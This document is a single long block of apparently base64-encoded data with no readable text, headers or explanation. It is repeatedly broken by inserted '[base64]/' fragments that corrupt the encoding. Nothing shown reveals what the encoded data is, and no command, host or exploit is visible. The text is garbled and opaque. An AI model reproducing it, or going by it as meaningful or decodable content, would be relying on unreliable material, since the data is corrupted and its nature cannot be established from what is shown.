Kbw45gw6fDosOWw61bKQ3CvyrDsxtzw5o0S3vCnnDCrcKlw4BdFkYhw6jCs8K3w4nCicK6DikOw64Vwo9iASFYQsKGSBbDv8O7w6/Ct8KmwrbDksOVwpDCqyvCnsOcLjLCrRkHBkd6wovDlcOUAMK8GMKhDGHDsMKCw7clWMKuL09rWcK9dcKnQDjCrXDDjsO6wovDncO9bsOwwp7DvMK5w4rDh0I7w5Ydw7YuB244cwRZwrXDgG7CgHLCvQzDvD/Dp2fDrCXDlsOqw4IPEGLCgWJZLMOmwpcmwozDqcK/wocFw7sbL8O4IcKCwrdHGsKQwrDCqcKpw6NSw49qw7kNwrJRFMOXwqZUHw3CvUc9w6/DgBzCisO8wpsqGHzCiCZOwp50wqMfBsOlcMOswpEfw4Zew5JUwp5CT0zDtCbCvzHDvFVDw4/[base64]/Dp1PCj2rClcOeVSdubxsDw7vDpEN6IcKLwqREwrYqwqvDjk/Di8OIM8KKesKbO8OQwoQZwpgJSWUGPEl7woEYw7M1w6M3Uh/DkcKmVsOdw4hSwrLCvcKlw6PCiXJUwqzCo8KtOMKkwqvCo8KvBU3Cr0DDuMKqwr/DrsKaRMOvASjCv8KMw5nDtyrCoMOcDDjCv8KTX2kaw4sZw4HDsULDj3XDnsKWw5w2FlzDvXrDm8KPZsOyccOtY8OzbB7Dty1fwp9fO8OcPjdTRyBbwqDCjcKeP0XDuMK+w4PDlMOgAnITYB7CucOBR8OZdA8nPWtcwofCtjFcw5HDjsKKLzMww6PCm8KLw7pow7k/w6XCvkFBwrULPTVLw6DDocKawqnCiU3Doz1qXMKeDsOAwqDDpsOdw48uT1l7IDkvYMOrcsKhMsO/[base64]/DlcKnw4xtw6PCrhxYLxVhC8KkAsKyw6oLwqFifsKpQ2FLwpTCpF/DnkvCksKWw5HCu8KrwrA6w7JOOcOiw7TCvMKFQkPCnmtqwoPCqAwDw7MMDcOHesKMdR8zwp8qdMK/[base64]/[base64]/Crx/CtHvCmsKmw5vDmnXCuMOowrvCiQ3CgsODZ8K2FQDCswnCo3LDgsO3AkFrwpvDk8O0w4B/eiZowrbDmGjDs8KWfRfCmsOWw4LCqcKywo3CrMKdwrcIwpnCqm3CiAPCiHrDi8KMHTjDq8KpK8OeQMOaFX9Ww7DCuGvDpSBRw6nCncO+wrZxPcKOMAZJLsKKw5w+wr/CkMO/DMKpVDBDwo3Dnk/DlQUXBDfDtsOGwrhcw7J5wpnCuVrCgcOMYMOKwo0GOMOVE8KCw4bDl1czAsOlRWPCni/DoGxpbMOJwrXDumEmK8KVw7pWdcOFZBPDo8KIFsKtE8O/BXvDvcOKSsOKRl8kNjfDrMKWHcKwwqtbNWlQw7MLe8Knw4HDqcK1FMKHwpAATHPDlhXCqn91dcK9AcOTwpbDnSHDucOXF8OeLSTCjcOBCR4POT/DmR/CkMOSwrbDoSDDkx9qw6xWIhAnDXZQW8KNwqzDginChBDDjsO4w4RrwohtwrAoXcKJV8Orw6t/Cx8pQl/Cp18lXsKJwopzwqHDsMOvEMODw5jCksOfw5LDj8KoJMKcw7dLdMKYw5rCgcODwr3DusK4w4M7CsOfQcOKw5PCl8OPw59AwpzDssOeaD8GFTliw4h6XSM2w7ccwqs7aWjCkMKHwqFtw4t5ZiPCusO8axTCmSIBw6/[base64]/CjMK2KgbCvU3Dl8O5EUjCiMKofhHCisK0emgkw7rCmlHDj8OYd8KMYRzDp8Krw7HDv8OGwoTCoR5GaF58HsK1Hl8KwrBdXsKbwq5HByttw4nDvUQJJDBuwq7DrcO/HsKiwrpjw7VNw7c1wpLDnVhnCi5FCWgpOk7DusOlTSdRKFrDgDPDjyXDj8O9BXF2PXYRbcK/[base64]/[base64]/ChsO6TAc5wqbChcOkwpI9SnXCgsKow7VNw4jCi8KJJMOWDAxYwr7Dp8KIw658woPColTDhzI4dMKywpoaH2J5HcKNXcKPwrjDlcKHw6jDt8Kyw7RJwpTCq8OnEcOMKsOBSjLClMOpwr9gwroIwrYzEh/CoRHCgiRqHcKGFXrDqMOTL8OdYkrCmcOfPsOvQ2LDjMOJVyLDkj3DnsOjDsKyFCvDoMKYOXYycS5adsOzYjwUw7sPQMK3w7oYwo/Dh2JOwqvCksK9woPCt8KCTMOdRQ40FCwHTzjDjsOZM2VsLMK0K1HCkMKswqbCt0sTw6HCn8OZRzBfwq0WM8K0VcKbXT/Cu8KkwrsVOn/DhcOvHcKiw44xwr/CiwjCnTPDqABpw5M2wo7DvsOOwpowBFfDisKYw5XCohJvwrrDvsKSAcK2w6XDpBDDr8OlwpPCrcKgwp/[base64]/[base64]/dQ7DjwosRwXCth3DpMOrw6fCi8Oywp3DoirConY6ZMOOw5bCp8O3ZMKaw5NIwrbDpcOGwq8MwrNJw7N8AcKiwqplWcKEw7M8w7c1bcKtwqM0w6DDinoFw5zDssKTaGvCmxFMEBbCssOAYsOjw4fCnMOgwq06AlbDmMKGwpjCpMKuXcOnDXzChC57w6lnwo/CucKJw5vDp8KRZcK1w4hJwpIfwq7Cm8OYWWRuY3VZwoBVwrwawqPChcKZw4jCnwDDmzPDj8KLJhDCpcOQRMOTXsKya8KQXw3Di8OuwowfwprCp0hXQ3jCkMKuwqBwSMKZTRPCrwfDqWZvw4V7Uwt7wrQyesODNHXCrC/[base64]/w7TDuwgDw4vChj8bwpd7woVsw5PCh8ObIn7Dr3xqZw0JIhdKL8O7wp0TBsOyw5hPw4XDkMOcFMO4wp9QNzccw6lAPjVOw4YvPsOlAAY7wrjDksKww6kafcOCXsOTw7/[base64]/[base64]/DpFnCiMK/[base64]/w7dOwoEVwpzDj8K9EgDCpkV4w7EUwonDoF3DlX98w7gawqd6w6wdwqHDoDolcMK3VcKuw6jCpsOow7JTwozDk8OQwqDDgFMCwr0Ow4HDoyPCnGjDqnrDuHjCgcOCw7vDgMOdaVdrwpYvwoHDrU3CvMKmwpHDtDlxIHnDjMOLRVcbXcOffQQ4w5vDhyfDj8OaMU/DsMK/CcOtw5nCvMOZw6XDq8KAwrTCkRNqwp8EMMKAw4A1wrR/wp7CnjbDlMOCXiXCsMOTX3TDgsOHe1MjLMO4FcOwwpTCosOpwqjDqH43clbDjcO+w6BXwpXDixnCoMKaw6bCpMOrwq0IwqLDhcKHRzzCiTBeCBzDgSJGw59+OV3DtirCo8K1OCzDu8KfwoJDFCF9QcOcdsK1w63Cj8OMwo/CoFpee27Dl8KkFsKawohdOHfCjcKAw6jDuh8tUifDocOFa8KQwqjCigliwptYwqbClMK+csO+w6vDmELCmx0ww7DDnAJgw4rDkMK9wrfDkMKRSMO5w4HCnFLCnhfCsStXw5LCjnPCssKOBU4BQ8Onw7vDmDpoFj/DnsOsPMKZwrnDhQDCpcOxOcO0In1tbcOxV8OiTHgtBMOwP8KQwrnCqMOawojDhShJw75Vw4/CkMOWYsK7D8KKNcOqG8OqPcKbw47DoX7CiFzCt3twHcORw7LClcOGw7nDh8KASsKewq3DtRxmGG/Cm3rDjkJYXsKEw7LCrnfDsXQVS8Oywq1Nw6BgTBnDtUxpTMKZwqbDn8Ogw55fUMKeAMKVwqh5woYRw7HDjMKHw4wyQ1HCpsKtwpUTwr0PNsOjfMK4w5LDoSoAbMOYDMKjw7HDhsOZZyBxwpLDgAPDonfCpQx/AxMhESjCn8O0BhEtwqDChnjCqG7Cm8KTwoLDq8KKchTCnBLCqTJvTSnCllzCmD3Cn8OrFxrCpcKpw6bDmyR2w4hswrHCpzzCoMKnEcOGw5fDtsOkwozCuCVEw6DDui1xw5rCjsOwwozCnWVKwobCsG3CicOvLsOgwrHClUlfwoRVY2rCtcKrwowswplofXtcw7/Cj04gwqEnwqnDuTJ0JUl9wqEvwozCkHglw6xUw6fDlXPDmMOcDMOtw4nDi8KDUMOQw7ITYcKrwr8ewoADw6XDisOaBHUiwrjCmsOCwqQKw63Cpg3DsMKWFgfDgRhqwqTCr8K9w7Vqw7FvSMK5WTJZPTlPBsKJPMK3wqp/dgzCocOwXCrDocO2wrLDpsOnw5YSSMO7M8OXP8Ksd1IWwoQtDDzDscKhw54VwoYDfxFhwpvDlSzCnMOtw51+woBNbMOzTsO8wpBzwqswwo3Du03DjsK6Dn1fwr3DrQTDmH/CiV/CgVXDjA7DrMOdwqUCcMO9eFZwCMKLesK3Gg97KjLCjTDDo8Ojw5TCqB9xwrIrFW0ww5EewrdUwqXCp0LCvH98w7YHbWHCp8KXw6/Dm8OWJ1pjT8K+MF8uwqNGaMK9WcOeOsKMw6J5w5rDs8KMw5IZw4tzWMKUw6bDq33Dsjx4w6fCvcOKEMKbwolsB3nCnj/[base64]/w6PDqSTDvcOQw5/DtsOEw55JK8KHwrczw6V0wqUGYcO4J8Opw67Du8KZw7bDiUjDpMOnw5HDjcKiw6dQWk8UwpPCr0rDlsKNUkRhN8O/e1RBw7DDsMKrw4PDsDMAwoYjw51swrrDn8KuHGwww5zDkcKsdMOew4NgIAXCi8OUP3Mzw69YQMKVwrHDpyDClw/CtcO8AmvDjMOQw7PCqsOWMDHCmcOSwoBcRUXCh8Kiwqd9wrjCj1tfYHvDgwLCosOOaS7ClcKAC31BIMOpA8K8IMOdwqlbw7bDiCZ6e8KuO8O6XMK2E8OWSyHCpGDCiHDDssOSC8O/P8Oqw5pif8K9asOQwq4Bw58hHUlIaMOJbG3CrsKAwpnCucKJwqTCtcK2G8OdVcKRVcKQHsKRwr4ewoHDiSPCiloqZ3XChcOVeEHDqHEcRH3CkU0Bw5VPAcKHCRbCuA9qwqIJwo3CuhrDksOXw7dlw7J+w7UrQh/CrsOmwoJZW2hBwrzCtzPDocODJcOoc8OVw4TCkwxYAxQjWjTCjVTDvjrDr2/DnkEzRgQyN8KlBSPCrFvCpVXDiMKLw6HDosOBOsKGwo1LYcOaKsKGwpXChFzDlE5vLcObwqM8JiZEeHFROMOjczfDscOpw6BkwoZ9wr0aP3HDhibCqsOCw5PCuUA9w4zClVRgw4PDjUbDqA87bRTDkcKLw47CsMK6wqBNw4jDlwrCucO/w7DCqnjCjRrCt8K3SigwOsOSwqoCwoDDv18Vw5h2wro6EcO5w6s0b37ChcKWwqtRwqMLVcKfH8KywqpqwrgBw7tDw6/CkFbDoMOMT2nDjhJ+w4HDtsOuw5pNDhjDrsKKw75ywpFqHjfChDFCw6rCkG9bwpIaw77CkinDqsKkUxcBwp8awqBpGMOCwowGw7PDisK3UxlrYhkafDJdKGnCu8KIP1V0wpTDgMKOw5DCkMOfw5I7wr/[base64]/DsMOXwpBPVcOGJyVIMcO+J2Jcw74YwpjDlDZcWWjDlgDDicKDGsKOwoLCqVJCTMOuwqFuW8KtBDzDm3oeEGQNOH3DssOLw4fDk8OZwpDDuMOnWcKfGGggw7/DmUlrwo0sb8Omf3/CrcOpwonCiMKYwpTCr8OXBsKeXMOxw6TDh3TCqsKywqwPfWhUw53DmcO0fcKKMMK2HMOswoUvQh04GEQfb0zDklTDpmTCpMKHwrfCjmTDmcOaYMORYsK3EAwDw7A8J00JwqwcwqnDicOSwppuGGLDlcK6wo3CglnCtMOtwoYTdsOcwrRvG8KcZD/CoS51wqxja3PDuCfCnD3CscO9OcK0J2/[base64]/CpMKKwrRlExkqwrHCosOuw78uw5zCucOMwp4aSsODenrDkjoaUXfCmCrDssO9wrsVwpN6HANgwrHCqxxWeVZUYsOPw6bDrhDDl8O+N8OBE0dFeH7CnX/[base64]/SsKuwo7CiglhwqlNFCxOwrzCi3HCjsKvB8Olw4zDs38iXyPDnzBMbVLDgFJ8w7g6QMOPwrRvNsKewolJwpw/AMKKAsKrw7rDm8KOwpQDA0TDj1jCnVoiWAI8w4ERw5TClMKkw6cVRcOMw4/CqEfCm2rDuFfDhcOqwqQ/w7HCmcOJMMKZNMKPwrwbw70NEC7Cs8ObwrfCr8OWJnzCusO7wr/DpjZIw6Rfw65/w4dNECtQwprDucOSTCJ/wpxTTz8EPMKeaMO1wrINdXLDq8O9QGHDuEQ9LcOgDFfDisO4GMKbCyZGZhHDkMKDRSdGw7DDolfCjcOZc1jDuMKnFS02w6Nxw4gBw6sJw5NhfcOtNFrDrsKYJcOnOGpAwrPDownCicOAw6xXw40eZ8Oxw61lw4dQwr/DmcOnwq8yMnJzw7PDhcKMfsKJXgvCnC0WwqPCgMKpw6UODQ58w4TDpsOvL0xcwrXDlMKeXMOtwrnDtU9/Z2/CuMOUfcKQw4vDoSrCqMOjwrnCscOsfVk7TsK8wpQkwqbCpMKiw6XChxHDk8KNwpoqdMOCwoNAHMK/wr1qNMKjKcKdw55zGMKSP8OfwqDDmGR7w4dqwp8JwoYPFMObw65Rw7EcwrFGwqbDrcOEwqNEJXbDhMKKwpghc8O1w7U5wrV+w4bCpkfDmGlpwqPClcOgw5NDw68BD8K5RMKcwrbCmBjCmmHDtHfDjMKucMOgbcKmN8Kzb8Kfw7h9w6zCjcK2w4PCmMOcw5/DkMOTYRU0w4BbL8O0RBXDg8KpM3nDoTsYZ8K3CcKEf8Kmw4Amw5EFw598w5drHm05cy/DqX4qwobCocKKTCjDmy7Dp8O2wrdIwrDDtlbDu8OdPMKUEiULRMOhc8KoLx3DkWDDjnwRecOEw57DssKVw5DDpxzDssK/w7rDuVvCqS5mw5IMw5A4wo1qw5DDo8KGw67Dv8KYwpBmbmQuJlzCpMKxwppPDcOWRmEwwqcjw5vCp8Owwqscw6oHw6rCmMOPwoHCpMOzw7d4AW/DtxXChTc+w749w45aw5LDiHo8wp8racKEDsOVwpzDq1dVWsO/[base64]/DsOFaWzDp1ZWw57CsMOsFAzDuChowptSOsOfw53DqHXCg8K6cjzDmMKyclTDoMOVYRPCrSHCukU2YMORw4cKwrPCkzXCk8Kmw7/DisKobsKewqx0wqHDhsOywrRgw6fCkMO0YcOnw5gwVMK/TgQrwqDCq8Kzw7pwT0XDhR3CoigBJ31gw5fDhsOAwoXDr8OvZsKHwoPCjBAJNsKmwpVSwoPChMKWLDrCiMKyw5rCswM/w6/Co2t8wp47O8O5w4MGG8OnYMK3KcO0AMOqw4PDhTXCmMOFdkYzEl/DtsOCYsKpPkInTzguw5EWwopDc8OPw6cZZxlbGsOKTcO0w7/DqifCssOQwqLCqSPDkyrDjMK9KcOcwqZpccKuXsKQaTzDh8Oswo7DvH95wrLDlcKLcQ/[base64]/DGA0wqHDuk8LFcObcm0MwpzDhcOVw6o6w4/DncKcOMOnwrfDv0nChcK6GsOvw5vCl1rCqRDDnMONwpkwwpDDkyDCgsO6a8ODJUzDscObBMKaKcORw58PwqlRw74CfErCnkzDgArChcO8KW80EQHCmGoxwqsOZAPDscKZMF85O8KLwrNmw4/CthzDhcOYw5Aow5bDqMOcw4lAA8OzwqRYw4bDgcKofGDCmxjDgMOOwog7X03Dn8K+IxbDqMKaSMK9cXp7esKfwp3DgMK2Nk/[base64]/wofDlsKbZ8KqOcOMw5dOKsO9MGUlDsKBw4BlcHxhWsOPwoB0KWcUw5jDsBdDw4/DmcKPE8OMdnDDvSA/bEjDszBbVcOUfsKkDMOgwpXDicKSCxklQcKIZjnDm8Kvwr1tf00nTsOyHSxVwrXDkMKrdMKpDcKtw73CrcOlH8KyR8KGw4rDhMOnw6VXw4zDuG9wM1l4XsKAWcKmRlvDlsK0w6plXxoOw7DCo8KAb8KKcHLCnsOtQVdQwrtbUcKyLsKTwr8sw5Y/EsOEw6FtwoUewqbDmMOxHBwvOcOefR/Cm3nCtMONwotPwpsOwrUbw5HDr8KTw7XCimTDoSnDlcO9YsKxOBVkZyHDig3Dt8OOEF9ycihIDU/ChwxHUX0Mw6XCjcKjZMK2PhIbw4DDrHzDvyzCgMO/w7bDjgh3W8OAwpNUUMOIZVDCo3rCtcOcwq4iw6nDuSvCu8KsRG44w7DDgcOAT8OjGsOtwpTDq2XCj0ITAVzCj8OhwpXDvcKIICnDjMO1woTDtHdWQDbCksO9K8OjKGnDocKJJ8OxPgLCl8OTX8OWRA/DrsKJCsOwwqwDw4hewoDCicOiR8KXw5cAw7ZkaUPCnsOracOHwoDCl8OZwp9Nw6fClcOZV287wqTDmcOdwq9dworDusKAw6M5wq7CtT7DliNvcjtaw4hcwpfCuG3CnxbCtUx2MmgIYMO4HsODw6/[base64]/[base64]/DoHrDncK1w6zDvSQAXC5Vwo9ZLTMkIynChsO/[base64]/[base64]/O2YLw4gjCcKpwpnCph43wpfDoUrCtULCosK6w4UXUMK2woMQNxJdw6DDm3dndmwRQcOVVMOddQHCsXTCp1YIBhk6w5fCiWVKDMKgCMONQBXDiBR/NMKMw6A6a8K4wqJGesOswqzCgUxQVElLQRUtFcOfwrfDoMKFG8Ovw5NnwpzCpCrCkXVjw5XCvCfCi8KAw51HwpzDh07Ct2lXwqkkw4/[base64]/CscO+wpMBHGd/w7dtw4gnwqDCv3dbRGLClj7DjAtxPSE6JMOvZkoOwoFhUAZlHTrDkV4twozDgMKGw7A5Gg7CjXglwrscw6jCsi1IRMKeaWpwwrR+NcOyw6kUwonCqH8rw67DocKfPDjDm1vDsiZGwo0kKMKqwpUFwr/CncOow47CqhhAZ8KDccKgaHfCugnCocOWwr5FHsKgwq0yFsO8w79yw7tBI8KpWn3ClXXDrcKqYXZKw440HnPDhiVkw5/Cm8OuG8ONcsOMZMOZw5XCscOhw4JTw7FZHAnDpE8lbl9IwqBTf8KGw5gRwovDi0IpCcOuYgBJRMKCwrzDkgMSwphELk7CsSXClxPCjGvDvMKIRsKowq87MD1pw51jw5d5wpR9ElfCv8O6Tw/DiSV3CcKTwrrCoDdCTSvDuzvCpcKuwpg7woYsPCxbU8OMwplXw5VSw4B8VR0ECsONwp9Tw6LDtMOvcsOMW0BRTMOcBBdbQjjDoMOpGcO2QsOrQ8K7wr/CncKSw4AIwqAVw73Ck3FwcFt0wp/Dk8Kjwr9Jw4c0alYDw73DllnDkMOCbB3CgMOYw4jClCzCqHLDt8KALsOebMOFX8OpwpFLwo9aOGXCo8O+ZsOYOStkRcKtBMKJw6rCuMOLw7t6fm7CoMO7wq0ra8Kvw6fDu3vDmkg/[base64]/DisKgK25Rw5BUCBHDj8KFw45Dw6UyVcKFw7Umw4/CqsOow7hKK012U0rCicKKOyjCoMKuw5/CpcKfw5E9I8OgVncYWkHDjsKRwpdZN2HCmMKRwpJCRB9lwp0WNUDDnyHCiEcTw67CumnCmMK8OsKAwpcdw5cWCWUFaxNVw5PDqStvw63CnQLCsTE4dh/CoMKxZGbCkMK0dsObwqBAwqXCg0s+wrsAw6IFw7TCuMOjKGfCp8KDwqzDgh/DvsKKw53DhsKkA8KWw4PDhGc/[base64]/ClsOdwoHDs8O2AMOxAyEawrJQFV/DqsOAwrFlw4rDiXbDuEnCo8O8UMOYw7URw7pXXmnCiE/[base64]/Qz/Dm25Dw5pyeyxtZ8OTaU3Cs09dw5R5w5RucVJDw5DCmcKyTld0wq9+w75Dw6jDgxfDjVXDuMKCWxjCt17CksOgD8K9w4IUXMKKATvDvMKxw5HDgGvDqWHDjT8+w7nCjmPCt8KUacKRamRpIWjDqcKWwoZ7wqlqwopowo/DmsKPRMOxQ8KQwo9UTSJmRMOQf3oYwr0lLRUew5kXwqlsdgkHVgtQwrvDiC3DgXDCu8OMwp05w6HCsw/DgMOvaVPDv1x/w6XCoiVJSh/[base64]/DjAYrI1XCl1YmKcKcw6JkLkjCksKjJMOgwrnDksKuw67CrMKYwrgxwp0GwrXCuxhzABsvPcKKwpxFw4hdwocCwrbCl8O2McKCYcOgW0EofmgbwqpwNcK1SMOgecOfw4cBw5k3wrfCkC1SAcOEwqXCm8O/wphdw6jDpH7Dj8KAXsKfJHQOXkbCpsOyw7vDu8Kqwr/CjAnChEsPwoRFacOlw6rCuQfDt8K8NcKfHCzCkMOUUnklwo3DusKIUUbCvBA6wo/Dm3wKFlhcMUF9wrZLRRVNw5/CkiRicX/Do0/Ct8K6woZkw6/DgsODCMOfwoc4w7PCqjNEwovDhWLCkw0mw49iwoMSUsKmdMKJecOIwqU7w4rCnHkiw6nCsx9Uw7o2w6pYAsO+w4AGI8OeccKywpQHDMKJJ0/[base64]/Cn8O3wpfDksKDwrzCtxIzABsTw4U1w7fCukJoL0DCiGPDm8O6w67DkBjCssODJUfCssKJaxvClMO5w6QhVsO6w6zDmG/DjMOxdsKsf8OMwpfDrWbCicKSbMO4w57DsS1zw6BVUsOawrXDuWYpwp98wojCgkTDiAAtw5zChE/DvR0qOsKwJh/CiXl3HcKlEmwiDsKfS8KVdi3DkifDjcKNGkRyw7lywoc1IcOkw4HDt8KLZEXCrsOswrcJwqoxw51hfTjDtsOKwoISw6TDsCHCimDCncKqZMKOdw9aBzxzw6LDnigRw4DCr8K6woTCtWd7E2rDoMO/QcOXw6ViS1xaVsKYNcKQBnwlD37DocOPMHtxwo1bwpQFGsKQwo7CqsOiFsO+w58CUsOmwo7CiEzDiz1QEFNQI8OSw7QOw5xtYUAzw6fDuWPCkcO2CsOjVCfDlMKWw7Abw5UzYMOLCVzDs1rDtsOgwrxcAMKJQnoUw7PChcOYw7xBw5rDh8KmVcOtMVF7wpBrB10FwpJ/wpTCjh3DnQvCtsKSwqvDlsKAahTDrMKUUmx0wrzDuSEJwoZicBdYw5nDhsOww6vDlcOkIsKfwq/CosOiUMOjDcOYIMOMwpwOYMOJFcKXJcOeE2fCs1zCqUrCpsOMGT/[base64]/w5MmwoHDrsOjMMK1AHrDgMOWw5LDn8O9C8KMdhnDgwIbO8KtNilNw5/[base64]/CgcKuw4QIfX0NHMKdUXZrwowrVcK/DCHDqsO3w6tCwpfDrcOPVMOnwoTCuRfDsUN1wpXCp8Ogw6/Dpg/DoMOhwpHDvsOGM8K8ZcKGMMKsw4rDs8O1FcKhw4/CqcOow4sMdBDDhULDnnw3woMzDcOIwqhhKsOowrcIbcKbKMOpwp8awqBMRRLCiMKWajLDuCzClDLCrcK0AsO0wrcWwqHDikMOP0wyw6FFw7YmVMK5I0LDjxA/cEfDq8Oqwo9eYMO9Y8KfwppcbMO6w601DmAjw4HDn8KeDADDusOIwqLCncKUbzIIw7NHM0B6ISLCphx2VltcwoHDgE87W2FNF8OUwqLDt8Oaw7jDpWN7LwHCisOWBsKAHsKDw7vCgTwww5k4a0HDoQc9w4nCqDEHw6zDtQjCrsKneMKfw4dXw7p/[base64]/[base64]/wqMuHGVKw60fJ8OFwo7Dhg/Dj8Kqw6zCtRTCnCbCiMKgWcOFfcKkwqIfwqgtM8KnwpJNb8Ktwqg0w6nCrCDDo0hcQiLDvgwXB8K5wrzDuMO/[base64]/[base64]/w5HDosOZHcK/woDCjsKBL8KCRxnDm8Kcw4lEw57DhMO8woPDqcKQbcO2JjkUw40RRMKubsOYbQYNwqAeLFLDk0Q8DXkdw5/Co8KfwrJQwrTDtcOBBynCoiLDv8KqC8ObwpnCjyjDk8K4MMKJBMKOXnl0w6Z/fcKQCsKPFcKaw5zDnQXDrMK3w5kyGMOONXTDsl5MwpgQScO9BShfc8OowqtBWlnCp2zDjSTCgifCsEBAwoUbw4TDgz3CigUKwrV0w5TCtBbDpMOqWkDCsXbCncOfw6XDscKRCjnDo8Kmw7h+wrnDhMK/w7DDljcTLDABw5dHw6ooFCjCiRgOw5rCscOaOQ8tAMKywrfCqFQUwrRFXcOlwoxLbVzCiV/Dg8OlW8KOVm4JIsKJwq4ywpvCmgdZFX4BIg1hwqvCu3g7w5sQwrZkJGLDksOzwpnCpCQqf8OhAcKRw7YwJ1MdwrY1NMKpQ8KfX29BGz/Dr8KnwovCl8KBY8Obw6vCixggwrTDp8KIaMKQwpZJwqnDsho+wrPDqcOmXMOaNsKQwpTCksKjGsKowp5Mw6TDtcKvQTQ+wpbCoXsow6hPN3ZlwpzDq2/[base64]/DgU/Dq8KRw4PDusOcEMKQbcOFOCkKwr3Cth7CgxHDjgFfw4Ndw63CrMOhw7AYM8OTQsOzw4nDj8K1PMKNwqvCnx/CjXXCoRnCq3d3wpt/[base64]/[base64]/[base64]/DjQ7DrCE7DcOfUMKywrlAw7FtDQDCkxh8wqFvAcK7OldGw7wHw7FWwoxEw5PDgsOtw6XCt8K3wqA+w7FOw5DDgcKPdzjCqsOzCcOqwrlnU8KYWCcqw71Gw6TCkMK+byJQwrYNw7HCmVdGw5BvEGl/KMKRQivCtcOnwqzDhH/Cm1sceG8gFcKAVMO0wpXCujwcTGbCrcODPcOJWlxNMQM3w5vClVArOy0Iw4zDh8OAw55JwoTDtWJabxgWwrfDmQkcwqPDnMOTw5caw4EdNVjCisKZasOCwqEqe8KcwpxcMjbDmsOfIsK/[base64]/woITw7fCjxvDt8K3esKLNUTChnhwV8OtYkh8esKOwoHDnCXCoxBdw4M7w7TDhsKiwqB1ZcK3w4Ipw5RkcUcMw5U1el4vw7bDsAfDnMOFGsOSAsO/[base64]/DuzY7bcOoH8Oww64BAcK9w5R8UFTDnVZzwpHDjAvDkGlURRLDvsO1O8OTGMOBw6Iyw58vZsO7c0hBwoTDhMO0w6vCosKgF1QjHMOFZcKTw7rDs8KQPsKhH8Kdwp5aGsK+acOOTsOVZ8OrccOiwpzCqBNrwr10Q8KbWUwoYcKtwpPDiQ/Clixkw7fCjUjCrcK8w5zCkALCt8OKwrLDpcKKfsOBO3TCusOUA8KJBU11fDBVcC/DjkBlw4zCl0/[base64]/CoibCuMKGwrHDrcOQFMK2wp7CnMKdL1cqQSkGVMO7Y8Oww4HDnU7CoTMow47CpsK3w5DDhyLDkBvDognCrFHCjVpQw6dbwo4lw6t+wrDDsSQUw7tww5TCrMOPNsKKwo0DaMKkw4/DmWbDmF1fSHdUJ8OdR2DCgsKmw6x8XCHCj8KjAsO3Cj9Zwqd5S1hMNUM1wodWdGQjwoc9w5NcYcOsw5JyI8O7wpTCi3tXYMKRwobCtMOyYcOqPsO6T3bDk8O+wrYgw6pBwqY7acOxw5dsw6fDp8KSCMKNbUrDuMKewq/DmsOfT8O/A8O8w5Iuw4YodUY2worDkMOfwpDCqwbDhcOjw4xdw4fDtUzCpxhwKcOEwqXDiWJ0LGvCrEM3GsOoBcKlA8KpJlrDok8Kwp7CpsK4Pk/CvGQbVcODAMKHwoAzQU3DviZrwoLCjTIEw47DpToifsKEYMOzGEHCl8O3woPDqiHCh1IqBsOSw4bDkcOsFAvCicKQKcOUw686JlfDnGxxwp/DhFsxw6FVwoZJwqfCiMKZwqbCigU5wqjDl3QJEcKvelA8T8KjWlBHwoVDw7V8KmjDpXfChsOGw6dpw4/CisOdwptQw4Fbw5Jmw6bCh8O4YMK/[base64]/CjDzDhcOPbMKNw6AiwqIIw7MEA8OSwrPDq2laN8O4LmXDkmnDqcO9dhnDlQdGR25yX8KvCDQHwoEEw6/Dq3hjw6XDpsK4w6jCiid5KsKYwpPDssO1wpFBwqorDGI+QQvChiDDow7Di33CsMKaMMOmwrPDtCzCn1QJwo49A8KvakvClsK4wqHCiMKpDsOAaAJAw6pOwoYKwr5awpM5Z8K4JTtjDSpzR8O6NVDDkcKJw6Jlw6TDlhJUwpswwqMNw4BWDTAcI38IPMKxRQzCu2/DgMOAQVQvwqzDisOLw5Ewwp7DqWIIZBguw6vCscKfD8OYLcOOw4ZcTEXCmhnDhWFvwowpK8Kuwo/CrcKUBcKTGVjDlcOgHsOTP8KeGW/Dr8O/w77ClCvDtAlXwrU3ecKFwpsdw6/Co8OQFBDCosK6wp4ILhdbw68JWxNOw6NEa8OFwovDrcOxZUYqMR/DosKiw4/[base64]/wrA2C8KcOwPCvn8Cc05vw7xLXMOoXsKdw4osw59DLsKoQX5Xw6ghwojDuMK+cFNTw7TDgcKDwoDDscOwAXnDsyRtwozDkQJdQsO+E1sGbFnDoynCiRtEw6U1JntIwrVoFsOiVzVsw7XDhCnDpMKTw71qw47DjMODwr/[base64]/Dp8OnwrAuTcKuVMONwq5gwqlBw6/DiSZBwowPwpVVFMOMJXUew5DDlcK9FxfDh8Ofw6Vpwqp+wqIEfX/DsHHDhVnDixhkAz9maMKfDcKPw4wqDxvDjsKfw6/[base64]/UMKpMhzCjTRTAcOKwqXCgMO7wrjCvMO+DU/[base64]/eQ/DiiRrw6Bmw6pGZE3CmcKdXsOfw7EYP8OwQxbDssOMwqfCjwsBw7FTWsKdwrRmM8K7LVEEw6YqwpjCnMOqwpZhwpoSw4EmUk/CkcKMwrnCjMOxwrsBKMOWw7nDlHkWwpvDosONwqvDmlA2DMKMwpVRUD5QDcO0w6rDuMKzwp9bYj1ww7Y7w4rCvAzCnBNQY8O1w6HCkVPCi8KzRcKlY8O/wqFEwqxHPzsCw6bCrFDCnsO4LsO4w4V7w6VZK8OQwoBGwqXDiToYbQMmRzIbw7x/csOtw4pqw6/Du8Ozw6sQw7rDnWTCkcKZwpjDiyDDjRYzw7MaN3jDrWdZw6nDshLCpxLCtcOJwr/[base64]/CjMKsJ8KYwrPDqcOuw5gRw5TDicOowr8SKTQxwpPDk8OdTTbDm8OpXsKpwpF0W8OneUNQJRjDqsK7EcKgwrXCkMO8TFrCox7DvU7Chz18QcOhFcOvwozDm8OTwoFrwrgSejtwPsObwpAdS8K7VA7DmcKlcFDDkGkYWW5YAHrChcKJwpoLGiDCk8KsfXnDkALCvMK/[base64]/Dl8OwbkvCpcKnw6Y4w4VLw6Q8YMKvw69Dw5xzFi3CoRXCk8K7w4E7w6Yaw5nCmcKtB8KEViLDnsO/FsKxDTXCiMK6JErDukh0MxvDpCPDtkscb8ORCMO8woHDjcK7QsKswrhowrcidDIawrUnwoPDpcOrQ8OYw5kow7duOsOGwp/[base64]/[base64]/[base64]/DribDscKLOnfDrQPCo0DDhcKGO3d6E1hBwpPDgMOMNMKnwpnDjsKBLcKJesOFXizCrsOOPX7CusONOjdSw7AXSC0TwrsfwqQKJcK1wr0Iw5fCmMO2wr05NmPCi01xOU/DuB/DhsKGw5fCmcOmLMO8wrjDiXVJw4BjaMKHw5Vae2LDvMK/CMKgw7MDw51eH1ABJcO0w63CnMOCLMKfAMOTw6TClEUrw7DCk